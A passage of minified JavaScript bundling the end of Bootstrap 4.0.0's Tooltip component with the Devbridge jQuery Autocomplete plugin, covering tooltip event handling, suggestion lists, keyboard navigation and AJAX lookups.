t=r(this.getTipElement());this.setElementContent(t.find(b),this.getTitle()),t.removeClass(g+" "+v)},n.setElementContent=function(t,e){var n=this.config.html;"object"==typeof e&&(e.nodeType||e.jquery)?n?r(e).parent().is(t)||t.empty().append(e):t.text(r(e).text()):t[n?"html":"text"](e)},n.getTitle=function(){return this.element.getAttribute("data-original-title")||("function"==typeof this.config.title?this.config.title.call(this.element):this.config.title)},n._getAttachment=function(t){return u[t.toUpperCase()]},n._setListeners=function(){var n=this;this.config.trigger.split(" ").forEach(function(t){var e;"click"===t?r(n.element).on(n.constructor.Event.CLICK,n.config.selector,function(t){return n.toggle(t)}):t!==_&&(e=t===E?n.constructor.Event.MOUSEENTER:n.constructor.Event.FOCUSIN,t=t===E?n.constructor.Event.MOUSELEAVE:n.constructor.Event.FOCUSOUT,r(n.element).on(e,n.config.selector,function(t){return n._enter(t)}).on(t,n.config.selector,function(t){return n._leave(t)})),r(n.element).closest(".modal").on("hide.bs.modal",function(){return n.hide()})}),this.config.selector?this.config=C({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},n._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");!this.element.getAttribute("title")&&"string"==t||(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},n._enter=function(t,e){var n=this.constructor.DATA_KEY;(e=e||r(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),r(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusin"===t.type?w:E]=!0),r(e.getTipElement()).hasClass(v)||e._hoverState===h?e._hoverState=h:(clearTimeout(e._timeout),e._hoverState=h,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===h&&e.show()},e.config.delay.show):e.show())},n._leave=function(t,e){var n=this.constructor.DATA_KEY;(e=e||r(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),r(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusout"===t.type?w:E]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState=d,e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){e._hoverState===d&&e.hide()},e.config.delay.hide):e.hide())},n._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},n._getConfig=function(t){return"number"==typeof(t=C({},this.constructor.Default,r(this.element).data(),t)).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),A.typeCheckConfig(o,t,this.constructor.DefaultType),t},n._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},n._cleanTipClass=function(){var t=r(this.getTipElement()),e=t.attr("class").match(f);null!==e&&0<e.length&&t.removeClass(e.join(""))},n._handlePopperPlacementChange=function(t){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},n._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(r(t).removeClass(g),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},i._jQueryInterface=function(n){return this.each(function(){var t=r(this).data(s),e="object"==typeof n&&n;if((t||!/dispose|hide/.test(n))&&(t||(t=new i(this,e),r(this).data(s,t)),"string"==typeof n)){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},n=i,e=[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return p}},{key:"NAME",get:function(){return o}},{key:"DATA_KEY",get:function(){return s}},{key:"Event",get:function(){return m}},{key:"EVENT_KEY",get:function(){return a}},{key:"DefaultType",get:function(){return c}}],(t=null)&&O(n.prototype,t),e&&O(n,e),i}();return r.fn[o]=e._jQueryInterface,r.fn[o].Constructor=e,r.fn[o].noConflict=function(){return r.fn[o]=t,e._jQueryInterface},e}(e),k=e;if(void 0===k)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");if((k=k.fn.jquery.split(" ")[0].split("."))[0]<2&&k[1]<9||1===k[0]&&9===k[1]&&k[2]<1||4<=k[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0");t.Util=A,t.Tooltip=b,Object.defineProperty(t,"__esModule",{value:!0})});
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports&&"function"==typeof require?e(require("jquery")):e(jQuery)}(function(d){"use strict";var n={escapeRegExChars:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(e){var t=document.createElement("div");return t.className=e,t.style.position="absolute",t.style.display="none",t}},o=27,s=9,i=13,a=38,l=39,r=40;function u(e,t){function n(){}var o=this,s={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:u.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:n,onSearchComplete:n,onSearchError:n,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(e,t,n){return-1!==e.value.toLowerCase().indexOf(n)},paramName:"query",transformResult:function(e){return"string"==typeof e?JSON.parse(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};o.element=e,o.el=d(e),o.suggestions=[],o.badQueries=[],o.selectedIndex=-1,o.currentValue=o.element.value,o.intervalId=0,o.cachedResponse={},o.onChangeInterval=null,o.onChange=null,o.isLocal=!1,o.suggestionsContainer=null,o.noSuggestionsContainer=null,o.options=d.extend({},s,t),o.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},o.hint=null,o.hintValue="",o.selection=null,o.initialize(),o.setOptions(t)}u.utils=n,(d.Autocomplete=u).formatResult=function(e,t){t="("+n.escapeRegExChars(t)+")";return e.value.replace(new RegExp(t,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},u.prototype={killerFn:null,initialize:function(){var e,t=this,n="."+t.classes.suggestion,o=t.classes.selected,s=t.options;t.element.setAttribute("autocomplete","off"),t.killerFn=function(e){0===d(e.target).closest("."+t.options.containerClass).length&&(t.killSuggestions(),t.disableKillerFn())},t.noSuggestionsContainer=d('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),t.suggestionsContainer=u.utils.createNode(s.containerClass),(e=d(t.suggestionsContainer)).appendTo(s.appendTo),"auto"!==s.width&&e.width(s.width),e.on("mouseover.autocomplete",n,function(){t.activate(d(this).data("index"))}),e.on("mouseout.autocomplete",function(){t.selectedIndex=-1,e.children("."+o).removeClass(o)}),e.on("click.autocomplete",n,function(){t.select(d(this).data("index"))}),t.fixPositionCapture=function(){t.visible&&t.fixPosition()},d(window).on("resize.autocomplete",t.fixPositionCapture),t.el.on("keydown.autocomplete",function(e){t.onKeyPress(e)}),t.el.on("keyup.autocomplete",function(e){t.onKeyUp(e)}),t.el.on("blur.autocomplete",function(){t.onBlur()}),t.el.on("focus.autocomplete",function(){t.onFocus()}),t.el.on("change.autocomplete",function(e){t.onKeyUp(e)}),t.el.on("input.autocomplete",function(e){t.onKeyUp(e)})},onFocus:function(){var e=this;e.fixPosition(),0===e.options.minChars&&0===e.el.val().length&&e.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){var e=this;e.currentRequest&&(e.currentRequest.abort(),e.currentRequest=null)},setOptions:function(e){var t=this,n=t.options;d.extend(n,e),t.isLocal=Array.isArray(n.lookup),t.isLocal&&(n.lookup=t.verifySuggestionsFormat(n.lookup)),n.orientation=t.validateOrientation(n.orientation,"bottom"),d(t.suggestionsContainer).css({"max-height":n.maxHeight+"px",width:n.width+"px","z-index":n.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var e=this;e.disabled=!0,clearInterval(e.onChangeInterval),e.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e,t,n,o,s,i,a,l,r=this,u=d(r.suggestionsContainer),c=u.parent().get(0);c!==document.body&&!r.options.forceFixPosition||(i=r.options.orientation,e=u.outerHeight(),t=r.el.outerHeight(),n={top:(l=r.el.offset()).top,left:l.left},"auto"===i&&(a=d(window).height(),o=-(s=d(window).scrollTop())+l.top-e,s=s+a-(l.top+t+e),i=Math.max(o,s)===o?"top":"bottom"),n.top+="top"===i?-e:t,c!==document.body&&(a=u.css("opacity"),r.visible||u.css("opacity",0).show(),l=u.offsetParent().offset(),n.top-=l.top,n.left-=l.left,r.visible||u.css("opacity",a).hide()),"auto"===r.options.width&&(n.width=r.el.outerWidth()-2+"px"),u.css(n))},enableKillerFn:function(){d(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){d(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var e=this;e.stopKillSuggestions(),e.intervalId=window.setInterval(function(){e.visible&&(e.el.val(e.currentValue),e.hide()),e.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var e=this.el.val().length,t=this.element.selectionStart;return"number"==typeof t?t===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(e){var t=this;if(t.disabled||t.visible||e.which!==r||!t.currentValue){if(!t.disabled&&t.visible){switch(e.which){case o:t.el.val(t.currentValue),t.hide();break;case l:if(t.hint&&t.options.onHint&&t.isCursorAtEnd()){t.selectHint();break}return;case s:if(t.hint&&t.options.onHint)return void t.selectHint();if(-1===t.selectedIndex)return void t.hide();if(t.select(t.selectedIndex),!1===t.options.tabDisabled)return;break;case i:if(-1===t.selectedIndex)return void t.hide();t.select(t.selectedIndex);break;case a:t.moveUp();break;case r:t.moveDown();break;default:return}e.stopImmediatePropagation(),e.preventDefault()}}else t.suggest()},onKeyUp:function(e){var t=this;if(!t.disabled){switch(e.which){case a:case r:return}clearInterval(t.onChangeInterval),t.currentValue!==t.el.val()&&(t.findBestHint(),0<t.options.deferRequestBy?t.onChangeInterval=setInterval(function(){t.onValueChange()},t.options.deferRequestBy):t.onValueChange())}},onValueChange:function(){var e=this,t=e.options,n=e.el.val(),o=e.getQuery(n);e.selection&&e.currentValue!==o&&(e.selection=null,(t.onInvalidateSelection||d.noop).call(e.element)),clearInterval(e.onChangeInterval),e.currentValue=n,e.selectedIndex=-1,t.triggerSelectOnValidInput&&e.isExactMatch(o)?e.select(0):o.length<t.minChars?e.hide():e.getSuggestions(o)},isExactMatch:function(e){var t=this.suggestions;return 1===t.length&&t[0].value.toLowerCase()===e.toLowerCase()},getQuery:function(e){var t=this.options.delimiter;return t?(t=e.split(t),null==(t=t[t.length-1])?"":"string"==typeof t?t.trim():(t+"").replace("/^[\\s\ufeff ]+|[\\s\ufeff ]+$/g","")):e},getSuggestionsLocal:function(t){var e=this.options,n=t.toLowerCase(),o=e.lookupFilter,s=parseInt(e.lookupLimit,10),e={suggestions:d.grep(e.lookup,function(e){return o(e,t,n)})};return s&&e.suggestions.length>s&&(e.suggestions=e.suggestions.slice(0,s)),e},getSuggestions:function(o){var e,t,n,s=this,i=s.options,a=i.serviceUrl;i.params[i.paramName]=o,e=i.ignoreParams?null:i.params,!1!==i.onSearchStart.call(s.element,i.params)&&("function"==typeof i.lookup?i.lookup(o,function(e){s.suggestions=e.suggestions,s.suggest(),i.onSearchComplete.call(s.element,o,e.suggestions)}):(n=s.isLocal?s.getSuggestionsLocal(o):("function"==typeof a&&(a=a.call(s.element,o)),t=a+"?"+d.param(e||{}),s.cachedResponse[t]))&&Array.isArray(n.suggestions)?(s.suggestions=n.suggestions,s.suggest(),i.onSearchComplete.call(s.element,o,n.suggestions)):s.isBadQuery(o)?i.onSearchComplete.call(s.element,o,[]):(s.abortAjax(),n={url:a,data:e,type:i.type,dataType:i.dataType},d.extend(n,i.ajaxSettings),s.currentRequest=d.ajax(n).done(function(e){s.currentRequest=null,e=i.transformResult(e,o),s.processResponse(e,o,t),i.onSearchComplete.call(s.element,o,e.suggestions)}).fail(function(e,t,n){i.onSearchError.call(s.element,o,e,t,n)})))},isBadQuery:function(e){if(!this.options.preventBadQueries)return!1;for(var t=this.badQueries,n=t.length;n--;)if(0===e.indexOf(t[n]))return!0;return!1},hide:function(){var e=this,t=d(e.suggestionsContainer);"function"==typeof e.options.onHide&&e.visible&&e.options.onHide.call(e.element,t),e.visible=!1,e.selectedIndex=-1,clearInterval(e.onChangeInterval),d(e.suggestionsContainer).hide(),e.signalHint(null)},suggest:function(){var e,t,n,o,s,i,a,l,r,u,c,g;0===this.suggestions.length?this.options.showNoSuggestionNotice?this.noSuggestions():this.hide():(t=(e=this).options,n=t.groupBy,o=t.formatResult,s=e.getQuery(e.currentValue),i=e.classes.suggestion,a=e.classes.selected,l=d(e.suggestionsContainer),r=d(e.noSuggestionsContainer),u=t.beforeRender,c="",t.triggerSelectOnValidInput&&e.isExactMatch(s)?e.select(0):(d.each(e.suggestions,function(e,t){n&&(c+=function(e){e=e.data[n];return g===e?"":'<div class="autocomplete-group"><strong>'+(g=e)+"</strong></div>"}(t)),c+='<div class="'+i+'" data-index="'+e+'">'+o(t,s)+"</div>"}),this.adjustContainerWidth(),r.detach(),l.html(c),"function"==typeof u&&u.call(e.element,l),e.fixPosition(),l.show(),t.autoSelectFirst&&(e.selectedIndex=0,l.scrollTop(0),l.children("."+i).first().addClass(a)),e.visible=!0,e.findBestHint()))},noSuggestions:function(){var e=d(this.suggestionsContainer),t=d(this.noSuggestionsContainer);this.adjustContainerWidth(),t.detach(),e.empty(),e.append(t),this.fixPosition(),e.show(),this.visible=!0},adjustContainerWidth:function(){var e=this.options,t=d(this.suggestionsContainer);"auto"===e.width&&(e=this.el.outerWidth()-2,t.width(0<e?e:300))},findBestHint:function(){var o=this.el.val().toLowerCase(),s=null;o&&(d.each(this.suggestions,function(e,t){var n=0===t.value.toLowerCase().indexOf(o);return n&&(s=t),!n}),this.signalHint(s))},signalHint:function(e){var t="",n=this;e&&(t=n.currentValue+e.value.substr(n.currentValue.length)),n.hintValue!==t&&(n.hintValue=t,n.hint=e,(this.options.onHint||d.noop)(t))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?d.map(e,function(e){return{value:e,data:null}}):e},validateOrientation:function(e,t){return e=d.trim(e||"").toLowerCase(),e=-1===d.inArray(e,["auto","bottom","top"])?t:e},processResponse:function(e,t,n){var o=this,s=o.options;e.suggestions=o.verifySuggestionsFormat(e.suggestions),s.noCache||(o.cachedResponse[n]=e,s.preventBadQueries&&0===e.suggestions.length&&o.badQueries.push(t)),t===o.getQuery(o.currentValue)&&(o.suggestions=e.suggestions,o.suggest())},activate:function(e){var t=this,n=t.classes.selected,o=d(t.suggestionsContainer),s=o.find("."+t.classes.suggestion);return o.find("."+n).removeClass(n),t.selectedIndex=e,-1!==t.selectedIndex&&s.length>t.selectedIndex?(o=s.get(t.selectedIndex),d(o).addClass(n),o):null},selectHint:function(){var e=d.inArray(this.hint,this.suggestions);this.select(e)},select:function(e){this.hide(),this.onSelect(e)},moveUp:function(){var e=this;if(-1!==e.selectedIndex)return 0===e.selectedIndex?(d(e.suggestionsContainer).children().first().removeClass(e.classes.selected),e.selectedIndex=-1,e.el.val(e.currentValue),void e.findBestHint()):void e.adjustScroll(e.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var t,n,o,s=this,i=s.activate(e);i&&(t=d(i).outerHeight(),i=i.offsetTop,o=(n=d(s.suggestionsContainer).scrollTop())+s.options.maxHeight-t,i<n?d(s.suggestionsContainer).scrollTop(i):o<i&&d(s.suggestionsContainer).scrollTop(i-s.options.maxHeight+t),s.options.preserveInput||s.el.val(s.getValue(s.suggestions[e].value)),s.signalHint(null))},onSelect:function(e){var t=this,n=t.options.onSelect,e=t.suggestions[e];t.currentValue=t.getValue(e.value),t.currentValue===t.el.val()||t.options.preserveInput||t.el.val(t.currentValue),t.signalHint(null),t.suggestions=[],t.selection=e,"function"==typeof n&&n.call(t.element,e)},getValue:function(e){var t,n=this.options.delimiter;return!n||1===(n=(t=this.currentValue).split(n)).length?e:t.substr(0,t.length-n[n.length-1].length)+e},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),this.disableKillerFn(),d(window).off("resize.autocomplete",this.fixPositionCapture),d(this.suggestionsContainer).remove()}},d.fn.devbridgeAutocomplete=function(n,o){var s="autocomplete";return 0===arguments.length?this.first().data(s):this.each(function(){var e=d(this),t=e.data(s);"string"==typeof n?t&&"function"==typeof t[n]&&t[n](o):(t&&t.dispose&&t.dispose(),t=new u(this,n),e.data(s,t))})}});